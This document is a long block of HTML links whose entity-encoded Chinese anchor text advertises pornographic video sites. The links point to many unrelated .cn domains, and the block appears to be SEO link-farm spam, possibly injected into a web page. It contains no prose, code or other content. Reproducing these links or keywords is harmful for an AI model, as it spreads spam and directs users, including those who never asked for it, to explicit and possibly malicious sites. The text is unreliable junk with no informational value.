<a href="http://xiaolili.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jluo.cn" target="_blank">&#x65E5;&#x97E9;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://elmax.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://car2oil.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiaocheng.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://xahin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eboler.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://92nn.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szchunfeng.cn" target="_blank">&#x6696;&#x6696;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lfzsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://zhuhuibc.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;97&#x4EBA;&#x4EBA;</a>|
<a href="http://tzzclub.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://azam.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://ehszn.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;av</a>|
<a href="http://hzhxsj.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://tjzyzsls.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytjzgs88.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://andp.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://mstxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;</a>|
<a href="http://2688qiche.cn" target="_blank">&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x4EBA;&#x59BB;</a>|
<a href="http://answert.cn" target="_blank">&#x98CE;&#x95F4;&#x7531;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cunban.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;</a>|
<a href="http://eiyn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gdhuiang.cn" target="_blank">&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zp59.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yujiabuluo.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;</a>|
<a href="http://cygnusob212.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://ysdzc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://mnsg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://xiaimai.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E28;porny&#x4E28;&#x719F;&#x5973;</a>|
<a href="http://jsgxzl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hbgjgcszcbl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x514D;&#x8D39;</a>|
<a href="http://viewhoteltianjin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://263yy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vegascoin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x672C;</a>|
<a href="http://jksc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x540C;gay&#x7537;&#x7537;&#x9EBB;&#x8C46;</a>|
<a href="http://jionlong.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njshuaka.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7231;</a>|
<a href="http://ywlb.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x65E5;&#x97E9;</a>|
<a href="http://lm16.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://nabeya.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6F6E;</a>|
<a href="http://hamptonzhanjiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjjnymzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7F51;</a>|
<a href="http://ddwin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sz7z7j.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://blll.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lillydale.cn" target="_blank">&#x7CBE;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://kufafa.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E9A;&#x6D32;&#x533A;</a>|
<a href="http://nvxingwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://jqjyj.cn" target="_blank">&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://z703.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxliwu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://csjauto.cn" target="_blank">&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://homeslife.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hfdlh.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://jshhhy.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://metamos.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;</a>|
<a href="http://poiuytreoo.cn" target="_blank">&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://fsbice.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5B57;&#x5E55;</a>|
<a href="http://yuanyanbbs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x771F;&#x4EBA;</a>|
<a href="http://auto-supply.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xingouka.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://homehope.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://game102.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;</a>|
<a href="http://17wu.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://dongbozi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://jiaoshilangsongbisai.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://nounan.cn" target="_blank">&#x65E5;&#x97E9;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huinengkj.com.cn" target="_blank">&#x65E5;&#x672C;free&#x5C11;&#x5987;3</a>|
<a href="http://yxzhongheng.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://haozhoud.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;</a>|
<a href="http://yqxtszx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnsms.com.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://ffxivrp.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://zhasita.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://wangjunwei.com.cn" target="_blank">&#x4E45;&#x4E45;&#x91CE;&#x6218;</a>|
<a href="http://b9754.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x7537;&#x540C;</a>|
<a href="http://nuobu.com.cn" target="_blank">&#x871C;&#x81C0;</a>|
<a href="http://healix.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://szpop.cn" target="_blank">&#x7537;&#x5973;&#x8FC7;&#x7A0B;&#x5F88;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://nvxingwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cjpyq.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://jsxyzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://sjgczy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://fengxingtv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qingfengwang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://lmpfc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://dlttm.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;51&#x5206;&#x949F;&#x65E0;&#x5220;&#x51CF;</a>|
<a href="http://xjxu.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x63D2;</a>|
<a href="http://singlem.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x9AD8;&#x6E05;</a>|
<a href="http://zjjkjy.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hotyoga.cn" target="_blank">av&#x9EBB;&#x8C46;av</a>|
<a href="http://goc.ac.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jobhr168.cn" target="_blank">&#x5348;&#x591C;&#x9EBB;&#x8C46;av</a>|
<a href="http://bjqzd.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zhubao11.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E38;&#x6CF3;&#x6C60;</a>|
<a href="http://u82d8.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yuanzhongtang.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://iqingzhu.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://13cr.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x4F18;&#x5728;&#x7EBF;</a>|
<a href="http://jianzhiclub.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x672C;91av</a>|
<a href="http://tuzama.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlcccw.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://zhenjuan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zu924.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chenzhixian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://juhuiwang.cn" target="_blank">&#x5A77;&#x5A77;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5185;&#x5C04;&#x719F;&#x5973;</a>|
<a href="http://zjjweb.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ybbxcl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://mmgo168.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://puixei.cn" target="_blank">&#x64CD;&#x8001;&#x5973;&#x4EBA;av</a>|
<a href="http://ck188.cn" target="_blank">91&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x5B66;&#x751F;</a>|
<a href="http://sandiahotel.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://brand10.com.cn" target="_blank">&#x770B;&#x4FC4;&#x7F57;&#x65AF;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://ylcbh.cn" target="_blank">91av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hjxch.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://rangse.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://59hj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lwtfqe.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x89C2;&#x770B;,&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://hjniubang.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;av&#x7535;&#x5F71;</a>|
<a href="http://cndm61.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x56FD;&#x4EA7;&#x4E28;&#x4EBA;&#x59BB;</a>|
<a href="http://meetm8.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;av&#x81EA;&#x62CD;</a>|
<a href="http://xinzhicheng.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinqitengcha.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://englishtest.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ha-sun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://liedong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://give365.cn" target="_blank">&#x65E5;&#x672C;&#x7801;&#x4E00;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://superin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://wzjkw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://jiamengdanbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;p&#x7AD9;</a>|
<a href="http://csbkzx.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://xyzcn.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x5728;&#x7EBF;6+1&#x514D;&#x8D39;</a>|
<a href="http://cxdt.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://stomedia.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x770B;&#x7247;</a>|
<a href="http://anyinfo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x672C;</a>|
<a href="http://hanwenyimin66.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ahzhongrun.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://green-shop.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tlbmw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;</a>|
<a href="http://szbird.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vedo.com.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://baizituo.cn" target="_blank">&#x98CE;&#x6D41;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://stomedia.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x533A;</a>|
<a href="http://u2539.cn" target="_blank">&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://acchy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huinengkj.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x4F18;&#x5728;&#x7EBF;</a>|
<a href="http://njzhaosheng.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://sddna.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bdshenghuow.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nau.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flaic8.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://gbradio.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://ky100.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shutonggd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88F8;&#x4EA4;</a>|
<a href="http://wangyongtuo2.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fnxfpb.cn" target="_blank">&#x7F8E;&#x5973;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://index5.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tszyzxh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://kandianshi.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://shunqi888.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://misifotuo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;a</a>|
<a href="http://freemylife.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chaikao.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eeiii.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
